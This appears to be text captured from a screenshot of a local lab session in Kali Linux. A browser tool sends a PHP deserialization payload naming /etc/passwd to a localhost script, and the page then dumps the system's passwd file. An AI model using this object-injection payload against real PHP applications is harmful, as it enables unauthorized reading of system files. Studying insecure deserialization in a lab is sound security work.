 http://127.0...passwd%22;}
127.0.0.1/1.php?payload=O:4:"test":2:{s:4:"file";s:11:"/etc/passwd";}
火狐官方站点 最常访问 Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/1.php?payload=O:4:"test":2:{s:4:"file";s:11:"/etc/passwd";}
Split URL
Execute
Enable Post data Enable Referrer
__destruct...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/b
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin m
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nolo
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/no
/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin
/systemd:/bin/false mysql:x:104:109:MySQL Server,,,:/nonexistent:/bin/false messagebus:x:105
/bin/false ntp:x:108:114::/home/ntp:/bin/false stunnel4:x:109:116::/var/run/stunnel4:/bin/false u
arpwatch:x:113:121:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh colord:x:114:123:colord colour m
geoclue:x:117:126::/var/lib/geoclue:/bin/false pulse:x:118:127:PulseAudio daemon,,,:/var/run/p
/nologin snmp:x:121:129::/var/lib/snmp:/usr/sbin/nologin postgres:x:122:132:PostgreSQL admi
redsocks:x:125:136::/var/run/redsocks:/bin/false rwhod:x:126:65534::/var/spool/rwho:/bin/false
usbmux:x:130:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false beef-xss:x:131:140::/var/lib/bee
kimito:x:1000:1001::/home/kimito:/bin/sh _apt:x:134:65534::/nonexistent:/bin/false Debian-snm